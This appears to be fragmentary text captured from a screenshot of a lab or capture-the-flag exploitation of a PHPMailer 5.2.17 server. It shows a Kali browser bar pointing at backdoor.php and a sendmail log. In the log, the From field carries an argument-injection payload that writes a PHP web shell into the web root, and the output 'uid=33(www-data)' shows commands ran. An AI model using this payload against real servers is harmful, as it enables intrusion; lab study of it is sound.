 http://192.168.1.115/backdoc
Kali Linux, an Offensive Secu
view-source:http://192.168.1.115/backdoor.php?cm
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
1 01499 >>> blah"@badguy.com... Unbalanced '"'
2 01499 <<< To: Hacker <admin@vulnerable.com>
3 01499 <<< Subject: Message from Hackerman
4 01499 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01499 <<< Date: Sun, 7 Mar 2021 04:23:45 +1100
6 01499 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01499 <<< Message-ID: <e456b1d92b1637db38b543735f95c674@192.168.1.115>
8 01499 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01499 <<< MIME-Version: 1.0
10 01499 <<< Content-Type: text/plain; charset=iso-8859-1
11 01499 <<<
12 01499 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 01499 <<<
14 01499 <<< [EOF]
15 01499 === CONNECT [127.0.0.1]
16 01499 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sun, 7 Mar 2021 04:23:45 +1100; (No UCE/UBE
logging access from: localhost(OK)-localhost [127.0.0.1]
17 01499 >>> EHLO raven.local
18 01499 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
19 01499 <<< 250-ENHANCEDSTATUSCODES
20 01499 <<< 250-PIPELINING
21 01499 <<< 250-EXPN
22 01499 <<< 250-VERB
23 01499 <<< 250-8BITMIME
24 01499 <<< 250-SIZE
25 01499 <<< 250-DSN
26 01499 <<< 250-ETRN
27 01499 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
28 01499 <<< 250-DELIVERBY
29 01499 <<< 250 HELP
30 01499 >>> MAIL From:<hackerman@raven.local> SIZE=478
31 01499 <<< 250 2.1.0 <hackerman@raven.local>... Sender ok
32 01499 >>> RCPT To:<admin@vulnerable.com>
33 01499 >>> RCPT To:<blah"@badguy.com"@raven.local>
34 01499 >>> DATA
35 01499 <<< 250 2.1.5 <admin@vulnerable.com>... Recipient ok
36 01499 <<< 550 5.1.1 <blah"@badguy.com"@raven.local>... User unknown
37 01499 <<< 354 Enter mail, end with "." on a line by itself
38 01499 >>> Received: (from www-data@localhost)
39 01499 >>> by raven.local (8.14.4/8.14.4/Submit) id 126HNjLV001499
40 01499 >>> for blah"@badguy.com; Sun, 7 Mar 2021 04:23:45 +1100
41 01499 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f